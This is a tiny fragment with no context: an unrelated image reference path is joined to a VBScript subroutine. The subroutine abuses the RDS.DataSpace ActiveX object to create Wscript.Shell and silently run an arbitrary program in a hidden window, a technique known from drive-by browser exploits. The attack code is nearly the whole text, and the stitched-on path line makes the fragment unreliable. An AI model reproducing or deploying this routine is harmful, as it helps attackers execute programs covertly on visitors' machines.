 Sub WscriptExec(targetPath)
    Set comApp = CreateObject("RDS.DataSpace")
    comApp.CreateObject("Wscript.Shell", "").Run targetPath, 0
End Sub